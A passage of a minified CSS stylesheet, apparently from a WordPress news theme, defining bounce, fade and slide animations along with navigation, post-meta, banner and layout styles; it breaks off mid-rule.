bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scale3d(1, 1, 1)}}@keyframes
bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scale3d(1, 1, 1)}}.bounceIn{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes
bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -3000px, 0)}60%{opacity:1;transform:translate3d(0, 25px, 0)}75%{transform:translate3d(0, -10px, 0)}90%{transform:translate3d(0, 5px, 0)}to{transform:translate3d(0, 0, 0)}}@keyframes
bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(0, -3000px, 0)}60%{opacity:1;transform:translate3d(0, 25px, 0)}75%{transform:translate3d(0, -10px, 0)}90%{transform:translate3d(0, 5px, 0)}to{transform:translate3d(0, 0, 0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes
bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}@keyframes
bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:translate3d(-3000px, 0, 0)}60%{opacity:1;transform:translate3d(25px, 0, 0)}75%{transform:translate3d(-10px, 0, 0)}90%{transform:translate3d(5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes
bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(3000px, 0, 0)}60%{opacity:1;transform:translate3d(-25px, 0, 0)}75%{transform:translate3d(10px, 0, 0)}90%{transform:translate3d(-5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}@keyframes
bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(3000px, 0, 0)}60%{opacity:1;transform:translate3d(-25px, 0, 0)}75%{transform:translate3d(10px, 0, 0)}90%{transform:translate3d(-5px, 0, 0)}to{transform:translate3d(0, 0, 0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes
bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(0, 3000px, 0)}60%{opacity:1;transform:translate3d(0, -20px, 0)}75%{transform:translate3d(0, 10px, 0)}90%{transform:translate3d(0, -5px, 0)}to{transform:translate3d(0, 0, 0)}}@keyframes
bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}from{opacity:0;transform:translate3d(0, 3000px, 0)}60%{opacity:1;transform:translate3d(0, -20px, 0)}75%{transform:translate3d(0, 10px, 0)}90%{transform:translate3d(0, -5px, 0)}to{transform:translate3d(0, 0, 0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes
bounceOut{20%{transform:scale3d(0.9, 0.9, 0.9)}50%,55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}@keyframes
bounceOut{20%{transform:scale3d(0.9, 0.9, 0.9)}50%,55%{opacity:1;transform:scale3d(1.1, 1.1, 1.1)}to{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}}.bounceOut{-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes
bounceOutDown{20%{transform:translate3d(0, 10px, 0)}40%,45%{opacity:1;transform:translate3d(0, -20px, 0)}to{opacity:0;transform:translate3d(0, 2000px, 0)}}@keyframes
bounceOutDown{20%{transform:translate3d(0, 10px, 0)}40%,45%{opacity:1;transform:translate3d(0, -20px, 0)}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes
bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0)}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}@keyframes
bounceOutLeft{20%{opacity:1;transform:translate3d(20px, 0, 0)}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes
bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0)}to{opacity:0;transform:translate3d(2000px, 0, 0)}}@keyframes
bounceOutRight{20%{opacity:1;transform:translate3d(-20px, 0, 0)}to{opacity:0;transform:translate3d(2000px, 0, 0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes
bounceOutUp{20%{transform:translate3d(0, -10px, 0)}40%,45%{opacity:1;transform:translate3d(0, 20px, 0)}to{opacity:0;transform:translate3d(0, -2000px, 0)}}@keyframes
bounceOutUp{20%{transform:translate3d(0, -10px, 0)}40%,45%{opacity:1;transform:translate3d(0, 20px, 0)}to{opacity:0;transform:translate3d(0, -2000px, 0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes
fadeIn{from{opacity:0}to{opacity:1}}@keyframes
fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes
fadeInDown{from{opacity:0;transform:translate3d(0, -100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInDown{from{opacity:0;transform:translate3d(0, -100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes
fadeInDownBig{from{opacity:0;transform:translate3d(0, -2000px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInDownBig{from{opacity:0;transform:translate3d(0, -2000px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes
fadeInLeft{from{opacity:0;transform:translate3d(-100%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInLeft{from{opacity:0;transform:translate3d(-100%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes
fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes
fadeInRight{from{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInRight{from{opacity:0;transform:translate3d(100%, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes
fadeInRightBig{from{opacity:0;transform:translate3d(2000px, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInRightBig{from{opacity:0;transform:translate3d(2000px, 0, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes
fadeInUp{from{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInUp{from{opacity:0;transform:translate3d(0, 100%, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes
fadeInUpBig{from{opacity:0;transform:translate3d(0, 2000px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}@keyframes
fadeInUpBig{from{opacity:0;transform:translate3d(0, 2000px, 0)}to{opacity:1;transform:translate3d(0, 0, 0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes
fadeOut{from{opacity:1}to{opacity:0}}@keyframes
fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0, 100%, 0)}}@keyframes
fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0, 100%, 0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes
fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0, 2000px, 0)}}@keyframes
fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0, 2000px, 0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes
fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%, 0, 0)}}@keyframes
fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%, 0, 0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes
fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}@keyframes
fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px, 0, 0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes
fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0)}}@keyframes
fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%, 0, 0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes
fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px, 0, 0)}}@keyframes
fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px, 0, 0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes
fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}@keyframes
fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes
fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0, -2000px, 0)}}@keyframes
fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0, -2000px, 0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes
slideInDown{from{transform:translate3d(0, -100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes
slideInDown{from{transform:translate3d(0, -100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes
slideInLeft{from{transform:translate3d(-100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes
slideInLeft{from{transform:translate3d(-100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes
slideInRight{from{transform:translate3d(100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes
slideInRight{from{transform:translate3d(100%, 0, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes
slideInUp{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}@keyframes
slideInUp{from{transform:translate3d(0, 100%, 0);visibility:visible}to{transform:translate3d(0, 0, 0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes
slideOutDown{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, 100%, 0)}}@keyframes
slideOutDown{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, 100%, 0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes
slideOutLeft{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(-100%, 0, 0)}}@keyframes
slideOutLeft{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(-100%, 0, 0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes
slideOutRight{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(100%, 0, 0)}}@keyframes
slideOutRight{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(100%, 0, 0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes
slideOutUp{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, -100%, 0)}}@keyframes
slideOutUp{from{transform:translate3d(0, 0, 0)}to{visibility:hidden;transform:translate3d(0, -100%, 0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.entry_cats{margin-bottom:10px}.entry_cats ul.post-categories{list-style:none;margin:0px}.entry_cats ul.post-categories
li{display:inline-block;margin-right:5px;margin-bottom:5px}.entry_cats ul.post-categories li
a{display:inline-block;color:#fff;font-size:13px;background-color:#FF3D00;padding:4px
10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;line-height:1}.entry_cats ul.post-categories li a:hover{color:#fff;background-color:#010101}.cm-post-meta{margin-top:5px}ul.post_meta{list-style:none;margin:0px}ul.post_meta
li{display:inline-block;font-size:14px;margin-right:15px;margin-bottom:0px}ul.post_meta li
a{color:#666;font-size:14px;transition:all 0.7s ease}ul.post_meta li
a{display:inline-block}ul.post_meta li a:hover{color:#FF3D00;transition:all 0.7s ease}ul.post_meta li a::before{font-family:'FontAwesome';font-size:14px;margin-right:5px}ul.post_meta li.post_author a::before{content:'\f007'}ul.post_meta li.posted_date a::before{content:'\f133'}ul.post_meta li.comments a::before{content:'\f086'}.post_tags
a{display:inline-block;font-size:14px;background-color:#FF3D00;padding:4px
15px;margin-right:10px;margin-bottom:10px;color:#fff;text-transform:capitalize}.post_tags a::before{content:'\f02c';font-family:'FontAwesome';margin-right:5px}.post_tags a:hover{background-color:#010101;color:#fff}.post-display-grid{margin-bottom:20px}.post-display-grid
.card_content{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.post-display-grid .post-format
span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.post-display-grid .card_content
.entry_cats{margin-bottom:10px}.post-display-grid .card_content .post_title
h2{font-size:20px}.post-display-grid .card_content
.post_meta{margin-top:10px}.primary-navigation{position:relative;width:100%;z-index:9900;line-height:normal}.primary-navigation
ul{margin:0;padding:0;text-align:left}.primary-navigation
li{list-style:none;display:block;margin:0;padding:0;position:relative;line-height:normal;vertical-align:middle}.primary-navigation li
a{display:block;font-size:15px;padding:8px
15px;color:#777;box-sizing:border-box;transition:all .3s ease-out}.primary-navigation li.home-btn
a{padding-left:15px;padding-right:15px}.primary-navigation.dark li a:hover{color:#FF3D00}.primary-navigation>ul>li{display:inline-block}.primary-navigation>ul>li>a{font-size:1rem;padding:15px
10px;font-weight:400}.primary-navigation ul li .sub-menu{display:block;clip:rect(1px, 1px, 1px, 1px)}.primary-navigation ul li:hover > .sub-menu,
.primary-navigation ul li:focus > .sub-menu,
.primary-navigation ul li:focus-within > .sub-menu,
.primary-navigation ul li .sub-menu:focus-within{clip:auto !important}.primary-navigation ul
ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.primary-navigation li
li{display:block}.primary-navigation ul ul
ul{top:0;left:220px}.primary-navigation>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.primary-navigation>ul>li.drop-left>ul{right:0}.primary-navigation li.drop-left ul
ul{left:auto;right:220px}.primary-navigation.light{background:white}.primary-navigation.light ul
ul{background:white}.primary-navigation.light li
a{color:#000}.primary-navigation.light .menu-toggle,
.primary-navigation.light .call-btn-mobile,
.primary-navigation.light .location-btn-mobile,
.primary-navigation.light .close-menu{color:black}.primary-navigation.dark{background:black}.primary-navigation.dark ul
ul{background:black}.primary-navigation.dark li
a{color:#FFF}.primary-navigation.dark .menu-toggle,
.primary-navigation.dark .call-btn-mobile,
.primary-navigation.dark .location-btn-mobile,
.primary-navigation.dark .close-menu{color:white}.primary-navigation.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.primary-navigation-noscroll-x{overflow-x:hidden}.primary-navigation li.has-sub>a:after{content:'\f0d7';font-family:'FontAwesome';margin-left:5px}.primary-navigation li li.has-sub>a:after{content:'\f0da';font-family:'FontAwesome';margin-left:5px}.primary-navigation li.drop-left li.has-sub>a:after{float:left;content:'\f0d9';font-family:'FontAwesome';margin-right:10px}.primary-navigation.hide-arrows li.has-sub > a:after,
.primary-navigation.hide-arrows li li.has-sub > a:after,
.primary-navigation.hide-arrows li.drop-left li.has-sub>a:after{display:none}.primary-navigation .menu-toggle,
.primary-navigation .close-menu,
.primary-navigation .call-btn-mobile,
.primary-navigation .location-btn-mobile{display:none;text-transform:uppercase;text-decoration:none}.primary-navigation .dd-toggle{display:none;position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.primary-navigation .dd-toggle
i{position:absolute;margin:auto;top:33%;left:0;right:0;transition:transform .3s ease-out}.primary-navigation.mobile>ul>li>a.dd-toggle{padding:0;color:#fff}.primary-navigation li.call-btn-mobile,
.primary-navigation li.location-btn-mobile{display:none}.primary-navigation li.open > a.dd-toggle
i{transform:rotate(135deg)}.primary-navigation .menu-toggle,
.primary-navigation .call-btn-mobile,
.primary-navigation .location-btn-mobile,
.primary-navigation .close-menu{font-size:24px;color:#777;padding:10px
15px;box-sizing:border-box}.primary-navigation
.full{width:100%}.primary-navigation
.half{width:50%}.primary-navigation
.third{width:33%;text-align:center}.primary-navigation .location-btn-mobile.third{text-align:center}.primary-navigation .location-btn-mobile.half{text-align:right}.primary-navigation.light .third,
.primary-navigation.light
.half{border-left:1px solid rgba(0, 0, 0, 0.15)}.primary-navigation.light.left .third,
.primary-navigation.light.left
.half{border-bottom:1px solid rgba(0, 0, 0, 0.15)}.primary-navigation.light.right .third,
.primary-navigation.light.right
.half{border-bottom:1px solid rgba(0, 0, 0, 0.15)}.primary-navigation.light .third:first-child,
.primary-navigation.light .half:first-child{border-left:0}.primary-navigation.dark .third,
.primary-navigation.dark
.half{border-left:1px solid rgba(255, 255, 255, 0.15)}.primary-navigation.dark.left .third,
.primary-navigation.dark.left
.half{border-bottom:1px solid rgba(255, 255, 255, 0.15)}.primary-navigation.dark.right .third,
.primary-navigation.dark.right
.half{border-bottom:1px solid rgba(255, 255, 255, 0.15)}.primary-navigation.light.left .menu-toggle,
.primary-navigation.light.right .menu-toggle{border-bottom:0}.primary-navigation.dark.left .menu-toggle,
.primary-navigation.dark.right .menu-toggle{border-bottom:0}.primary-navigation.dark .third:first-child,
.primary-navigation.dark .half:first-child{border-left:0}.primary-navigation.mobile{position:static}.primary-navigation.mobile.fixed{position:static}.primary-navigation.mobile
ul{position:relative;display:none}.primary-navigation.mobile.active{padding-bottom:0}.primary-navigation.mobile.active>ul{display:block}.primary-navigation.mobile
ul{text-align:left}.primary-navigation.mobile>ul>li{display:block}.primary-navigation.mobile>ul>li>a{padding:15px}.primary-navigation.mobile
ul{background:#ddd}.primary-navigation.mobile ul
ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;transition:none}.primary-navigation.mobile ul ul
ul{left:auto;top:auto}.primary-navigation.mobile li.drop-left ul
ul{right:auto}.primary-navigation.mobile li
a{border-bottom:1px solid rgba(41, 41, 41, 0.5)}.primary-navigation.mobile li.has-sub
a{padding-right:50px}.primary-navigation.mobile>ul{border-top:1px solid rgba(255, 255, 255, 0.15)}.primary-navigation.mobile.light li
a{border-bottom:1px solid rgba(0, 0, 0, 0.15)}.primary-navigation.mobile.light>ul{border-top:1px solid rgba(0, 0, 0, 0.15)}.primary-navigation.mobile li a.dd-toggle{border:0}.primary-navigation.mobile.light li a.dd-toggle{border:0}.primary-navigation.mobile .menu-toggle,
.primary-navigation.mobile .dd-toggle,
.primary-navigation.mobile .close-menu,
.primary-navigation.mobile .call-btn-mobile,
.primary-navigation.mobile .location-btn-mobile{display:inline-block}.primary-navigation.mobile li.call-btn-mobile{border-right:1px solid rgba(255, 255, 255, 0.1);box-sizing:border-box}.primary-navigation.mobile li.call-btn-mobile,
.primary-navigation.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.primary-navigation.mobile li.call-btn-mobile.full,
.primary-navigation.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.primary-navigation.mobile li.call-btn-mobile i,
.primary-navigation.mobile li.location-btn-mobile
i{margin-right:5px}.primary-navigation.mobile.light
ul{background:white}.primary-navigation.mobile.dark
ul{background:black}.primary-navigation.mobile.dark ul
ul{background:rgba(255, 255, 255, 0.08)}.primary-navigation.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0, 0, 0, 0.1)}.primary-navigation.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.primary-navigation.mobile li.has-sub > a:after,
.primary-navigation.mobile li li.has-sub > a:after,
.primary-navigation.mobile li.drop-left li.has-sub>a:after{display:none}.primary-navigation.mobile.right>ul,.primary-navigation.mobile.left>ul{position:absolute;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.primary-navigation.mobile.right>ul{right:0}.primary-navigation.mobile.right .close-menu,
.primary-navigation.mobile.left .close-menu{display:inline-block;text-align:right}.primary-navigation.mobile.left>ul{left:0}.primary-navigation.mobile.right .location-btn-mobile.half,
.primary-navigation.mobile.right .call-btn-mobile.half,
.primary-navigation.mobile.right .close-menu.half{text-align:center}.primary-navigation.mobile.right .location-btn-mobile.third,
.primary-navigation.mobile.right .call-btn-mobile.third,
.primary-navigation.mobile.right .close-menu.third{text-align:center}.primary-navigation.mobile.left .location-btn-mobile.half,
.primary-navigation.mobile.left .call-btn-mobile.half,
.primary-navigation.mobile.left .close-menu.half{text-align:center}.primary-navigation.mobile.left .location-btn-mobile.third,
.primary-navigation.mobile.left .call-btn-mobile.third,
.primary-navigation.mobile.left .close-menu.third{text-align:center}.primary-navigation.mobile.left .menu-toggle.half,
.primary-navigation.mobile.left .menu-toggle.third,
.primary-navigation.mobile.right .menu-toggle.half,
.primary-navigation.mobile.right .menu-toggle.third{text-align:left}.primary-navigation.mobile.left .close-menu.third span,
.primary-navigation.mobile.right .close-menu.third
span{display:none}.primary-navigation ul li a span.menu-item-description{display:inline;font-size:12px;color:#fff;margin-left:7px;padding:0px
5px 1px 5px;background-color:#FF3D00;line-height:1;border-radius:2px}@media only screen and (max-width: 768px){.primary-navigation{overflow:hidden;display:block}.primary-navigation
ul{position:relative;display:none}}@media only screen and (max-width: 420px){.primary-navigation.mobile .call-btn-mobile.third span,
.primary-navigation.mobile .location-btn-mobile.third
span{display:none}}.site-description{margin-top:0px;margin-bottom:0px}.cm-container{position:relative;max-width:1170px;width:100%;padding-right:15px;padding-left:15px;margin:0
auto}.row-reverse{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;flex-direction:row-reverse}.page-wrapper{position:relative;z-index:2;background:#fff;margin:0
auto}body.boxed .page-wrapper{max-width:1170px;width:100%}body.boxed .page-wrapper .cm-container{padding-left:40px;padding-right:40px}.page_entry{margin-bottom:40px}.custom_row{margin-left:-15px;margin-right:-15px}.custom_row::before{content:'';display:table}.custom_row::after{content:'';clear:both}.col{float:left;width:50%;padding-left:15px;padding-right:15px}.mask{position:absolute;z-index:9;top:0;bottom:0;left:0;right:0;background:rgba(0, 0, 0, 0.2);transition:all 0.7s ease}.card_content,.box_content{padding:30px
20px}.card,.box{position:relative;margin-bottom:30px}.section_spacing{margin-bottom:50px}.section-title{font-family:Poppins !important;position:relative;margin-top: .5px;margin-bottom:25px;text-align:left;overflow:hidden}.section-title h1,
.section-title
h2{margin-top:0px;margin-bottom:20px}.section-title
h2{display:inline-block;font-size:20px;font-weight:bold;position:relative;width:100%;margin:0px}.section-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next{line-height:40px;width:40px;height:40px;border-radius:0;margin:0
2px;background:#FF3D00;text-align:center;transition:all 0.7s ease;color:#fff}.owl-carousel .owl-stage,
.owl-carousel.owl-drag .owl-item{touch-action:auto}.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:inherit}.post_thumb{position:relative}.post_thumb
figure{margin:0px}.imghover
img{transition:all 0.7s ease}.imghover{position:relative;overflow:hidden}.imghover:hover
img{transform:scale(1.05)}.image-holder{display:block;position:relative;height:0;-webkit-animation-name:background-loading;animation-name:background-loading;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#fff;background-repeat:no-repeat;background-image:linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8) 50%, rgba(255, 255, 255, 0)), linear-gradient(#e5e5e5 100%, transparent 0);background-size:99% 100%, cover}.image-holder
img{position:absolute;top:0;left:0;width:100%;height:100%}.image-holder img.lazy-image{visibility:hidden}.edit-link{margin-bottom:30px}.banner-area{margin-bottom:20px}.news-area{margin-bottom:15px}.news-area
.widget{margin-bottom:30px}.news-area .sidebar-widget-area .widget:last-child{margin-bottom:30px}.news-area .widget.widget_media_image
a{text-align:center;display:block}.top-news-area .widget_custom_html,
.middle-news-area .widget_custom_html,
.bottom-news-area
.widget_custom_html{margin-bottom:30px}.top-news-area .widget_custom_html .custom-html-widget img,
.middle-news-area .widget_custom_html .custom-html-widget img,
.bottom-news-area .widget_custom_html .custom-html-widget
img{padding:0;display:inline-block;margin:0
auto}.blog-container,.single-container,.page-container,.archive-container,.search-container,.woocommerce-container{padding:30px
0px}.blog-container .content-entry,
.single-container .content-entry,
.page-container .content-entry,
.archive-container .content-entry,
.search-container .content-entry,
.woocommerce-container .content-entry{margin-top:0px}.single-container .content-entry,
.page-container .content-entry{margin-bottom:40px}.boxes_holder
.hentry{margin-bottom:0px}.banner-area{margin-top:5px}.cm_banner
.entry_cats{margin-bottom:7px}.cm_banner
.post_meta{margin-top:7px}.cm_banner .post_title
h2{font-size:24px}.cm_banner .post_title h2
a{color:#fff}.cm_banner .post_title h2 a:hover{color:#FF3D00}.cm_banner .post_meta li
a{color:#ccc}.cm_banner .post_meta li a:hover{color:#FF3D00;transition:all 0.7s ease}.cm_banner .lazy-thumb{padding-bottom:0}.cm_banner-five
.post_thumb{position:relative}.cm_banner-five .post_thumb:hover
mask{background-color:rgba(0, 0, 0, 0.6)}.cm_banner-five
.card{margin-bottom:0}.cm_banner-five .gutter-left{padding-right:5px;position:relative}.cm_banner-five .gutter-left
